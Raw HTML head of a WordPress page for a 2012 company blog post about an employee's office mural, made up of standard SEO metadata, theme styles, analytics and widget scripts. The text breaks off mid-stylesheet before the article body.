

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doublebeam.com/kris-jun-the-man-behind-the-mural/
body_size: 12748
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://doublebeam.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://doublebeam.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kris Jun: The Man Behind the Mural - DoubleBeam</title>
	<meta name="description" content="GoPago graphic designer Kris Jun provides the GoPago office in San Francisco an amazing mural of the cityscape" />
	<link rel="canonical" href="https://doublebeam.com/kris-jun-the-man-behind-the-mural/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kris Jun: The Man Behind the Mural - DoubleBeam" />
	<meta property="og:description" content="GoPago graphic designer Kris Jun provides the GoPago office in San Francisco an amazing mural of the cityscape" />
	<meta property="og:url" content="https://doublebeam.com/kris-jun-the-man-behind-the-mural/" />
	<meta property="og:site_name" content="DoubleBeam" />
	<meta property="article:publisher" content="http://www.facebook.com/gopago" />
	<meta property="article:published_time" content="2012-09-06T22:07:24+00:00" />
	<meta property="article:modified_time" content="2018-11-12T18:15:51+00:00" />
	<meta property="og:image" content="http://www.gopago.com/olduploads/2012/09/kris_jun_wall.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ronny" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://doublebeam.com/#organization","name":"DoubleBeam","url":"https://doublebeam.com/","sameAs":["http://www.facebook.com/gopago","https://twitter.com/gopago"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doublebeam.com/#/schema/logo/image/","url":"https://doublebeam.com/wp-content/uploads/2020/05/DoubleBeam7-300x187-V2-2.png","contentUrl":"https://doublebeam.com/wp-content/uploads/2020/05/DoubleBeam7-300x187-V2-2.png","width":300,"height":187,"caption":"DoubleBeam"},"image":{"@id":"https://doublebeam.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://doublebeam.com/#website","url":"https://doublebeam.com/","name":"DoubleBeam","description":"The POS system that grows with your business","publisher":{"@id":"https://doublebeam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doublebeam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doublebeam.com/kris-jun-the-man-behind-the-mural/#primaryimage","url":"http://www.gopago.com/olduploads/2012/09/kris_jun_wall.jpg","contentUrl":"http://www.gopago.com/olduploads/2012/09/kris_jun_wall.jpg"},{"@type":"WebPage","@id":"https://doublebeam.com/kris-jun-the-man-behind-the-mural/#webpage","url":"https://doublebeam.com/kris-jun-the-man-behind-the-mural/","name":"Kris Jun: The Man Behind the Mural - DoubleBeam","isPartOf":{"@id":"https://doublebeam.com/#website"},"primaryImageOfPage":{"@id":"https://doublebeam.com/kris-jun-the-man-behind-the-mural/#primaryimage"},"datePublished":"2012-09-06T22:07:24+00:00","dateModified":"2018-11-12T18:15:51+00:00","description":"GoPago graphic designer Kris Jun provides the GoPago office in San Francisco an amazing mural of the cityscape","breadcrumb":{"@id":"https://doublebeam.com/kris-jun-the-man-behind-the-mural/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doublebeam.com/kris-jun-the-man-behind-the-mural/"]}]},{"@type":"BreadcrumbList","@id":"https://doublebeam.com/kris-jun-the-man-behind-the-mural/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doublebeam.com/"},{"@type":"ListItem","position":2,"name":"Kris Jun: The Man Behind the Mural"}]},{"@type":"Article","@id":"https://doublebeam.com/kris-jun-the-man-behind-the-mural/#article","isPartOf":{"@id":"https://doublebeam.com/kris-jun-the-man-behind-the-mural/#webpage"},"author":{"@id":"https://doublebeam.com/#/schema/person/c5a247021518240aeb25d73f94a8f880"},"headline":"Kris Jun: The Man Behind the Mural","datePublished":"2012-09-06T22:07:24+00:00","dateModified":"2018-11-12T18:15:51+00:00","mainEntityOfPage":{"@id":"https://doublebeam.com/kris-jun-the-man-behind-the-mural/#webpage"},"wordCount":349,"commentCount":0,"publisher":{"@id":"https://doublebeam.com/#organization"},"image":{"@id":"https://doublebeam.com/kris-jun-the-man-behind-the-mural/#primaryimage"},"thumbnailUrl":"http://www.gopago.com/olduploads/2012/09/kris_jun_wall.jpg","keywords":["art","art and wine","employee","interview","office","san francisco"],"articleSection":["photo","San Francisco"],"inLanguage":"en-US"},{"@type":"Person","@id":"https://doublebeam.com/#/schema/person/c5a247021518240aeb25d73f94a8f880","name":"Ronny","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doublebeam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6af20cb1fe71f51328ba6ef14ea64b6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6af20cb1fe71f51328ba6ef14ea64b6?s=96&d=mm&r=g","caption":"Ronny"},"url":"https://doublebeam.com/author/ronnyolb-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DoubleBeam &raquo; Feed" href="https://doublebeam.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doublebeam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi Child v.1.0.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://doublebeam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://doublebeam.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://doublebeam.com/wp-content/themes/Divi-child/style.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://doublebeam.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://doublebeam.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wordpresscrm-layout-css'  href='//doublebeam.com/wp-content/plugins/integration-dynamics/resources/front/css/wordpresscrm.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wordpresscrm-jquery-css'  href='//doublebeam.com/wp-content/plugins/integration-dynamics/resources/front/css/wordpresscrm-jqueryui-css.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-datetimepicker-css'  href='//doublebeam.com/wp-content/plugins/integration-dynamics/resources/front/css/jquery.datetimepicker.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://doublebeam.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://doublebeam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://doublebeam.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://doublebeam.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://doublebeam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://doublebeam.com/wp-json/wp/v2/posts/1113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doublebeam.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doublebeam.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://doublebeam.com/?p=1113' />
<link rel="alternate" type="application/json+oembed" href="https://doublebeam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoublebeam.com%2Fkris-jun-the-man-behind-the-mural%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doublebeam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoublebeam.com%2Fkris-jun-the-man-behind-the-mural%2F&#038;format=xml" />
<script>
  window.posabitmenuwidget = {
      config: {
          api_key: "lA7wjVP62QZRlWsAStxhMQ",
          iframe: "false",
          feed_id: "6b25d9d0-4f99-40d9-b673-a3a8d2c15bb8",
          element_id: "app",
          allow_orders: "true",
          development: "false"
      },
      style: {
          //  theme: "light",
                    //  grid_view: true,
                    //  heading_font: "",
                    //  heading_font_color: "#242424",
                    //  body_font: "",
                    //  body_font_color: "#747474",
                    //  color_background: "transparent",
                    //  color_primary: "#8ac440",
                    //  color_primary_hover: "#689522",
                    //  product_images: false

      }
  };
</script>
<script src="//menu-widget.posabit.com/js/bootstrap.js" async="true" id="pab-menu-script"></script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #00aeeb; }

		body { color: #000000; }

		.et_pb_counter_amount, .et_pb_featured_table .et_pb_pricing_heading, .et_quote_content, .et_link_content, .et_audio_content { background-color: #00aeeb; }

		#main-header, #main-header .nav li ul, .et-search-form, #main-header .et_mobile_menu { background-color: #323232; }

		#top-header, #et-secondary-nav li ul { background-color: #ffffff; }

		.woocommerce a.button.alt, .woocommerce-page a.button.alt, .woocommerce button.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce-page input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce-message, .woocommerce-error, .woocommerce-info { background: #00aeeb !important; }

		#et_search_icon:hover, .mobile_menu_bar:before, .footer-widget h4, .et-social-icon a:hover, .comment-reply-link, .form-submit input, .et_pb_sum, .et_pb_pricing li a, .et_pb_pricing_table_button, .et_overlay:before, .entry-summary p.price ins, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .et_pb_member_social_links a:hover { color: #00aeeb !important; }

		.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .et_pb_widget li a:hover, .et_pb_bg_layout_light .et_pb_promo_button, .et_pb_bg_layout_light .et_pb_more_button, .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active, .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active, .et_pb_gallery .et_pb_gallery_pagination ul li a.active, .wp-pagenavi span.current, .wp-pagenavi a:hover, .et_pb_contact_submit, .et_password_protected_form .et_submit_button, .et_pb_bg_layout_light .et_pb_newsletter_button, .nav-single a, .posted_in a { color: #00aeeb !important; }

		.et-search-form, .nav li ul, .et_mobile_menu, .footer-widget li:before, .et_pb_pricing li:before, blockquote { border-color: #00aeeb; }

		#main-footer { background-color: #222222; }

		#top-menu a { color: #ffffff; }

		#top-menu li.current-menu-ancestor > a, #top-menu li.current-menu-item > a, .bottom-nav li.current-menu-item > a { color: #00aeeb; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<link rel="shortcut icon" href="https://www.doublebeam.com/wp-content/uploads/2017/01/DoubleBeam_icon.png" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90438392-2', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" id="et-custom-css">
div#et_mobile_nav_menu *.deskonly
{
	display: none;
}

nav#top-menu-nav *.mobileonly
{
	display: none;
}

#grey_background {
background-color: #949494;
}

#no_head { 
padding: 0px 0 0 0;
}

#big_left {
text-align: left;
}

#JOEEEEE {
text-align: left;
}

#orange_back {
background-color: #F8501E;
border-radius: 3px;
padding: 10px;
}

#gsign_up {
width: 130px;
height: 28px;
background-image:url(/wp-content/uploads/2014/07/getstarted_menu.png);
}

html.js *.clearfix div#et-top-navigation nav#top-menu-nav ul#top-menu.nav li#menu-item-2193.gsign_up.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-2193
{
	padding-right: 0px;
}
</style>		<style type="text/css" id="wp-custom-css">
			input[type=text], input.text, input.title, textarea, select {

    padding: 0px 10px;
}
.form-control-feedback{color:red;font-size:12px;}
label {
    display: block;
    max-width: 100%;
    margin-top: 5px;
    font-weight: 700;
    font-size: 14px;
}
.form-control {
    display: block;
    width: 90%;
    height: 34px;
    padding: 6px 12px;
